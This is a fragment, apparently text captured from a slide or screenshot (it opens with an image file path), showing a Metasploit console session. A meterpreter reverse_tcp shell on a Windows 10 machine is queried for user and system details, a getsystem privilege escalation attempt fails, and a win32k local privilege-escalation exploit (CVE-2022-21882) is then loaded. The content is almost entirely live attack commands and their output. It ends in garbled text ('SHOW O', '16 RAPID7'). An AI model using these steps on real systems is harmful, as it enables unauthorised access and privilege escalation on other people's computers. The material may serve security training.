 msf6 payload(windows/x64/meterpreter/reverse_tcp) > sessions -i -1
[*] Starting interaction with 2...
meterpreter > getuid
Server username: DESKTOP-SRAQBLH\smcintyre
meterpreter > sysinfo
Computer : DESKTOP-SRAQBLH
OS : Windows 10 (10.0 Build 19044).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: 1346 The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
[-] Named Pipe Impersonation (RPCSS variant)
[-] Named Pipe Impersonation (PrintSpooler variant)
meterpreter > background
[*] Backgrounding session 2...
msf6 payload(windows/x64/meterpreter/reverse_tcp) > use exploit/windows/local/cve_2022_21882_win32k
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/local/cve_2022_21882_win32k) > SHOW O
16 RAPID7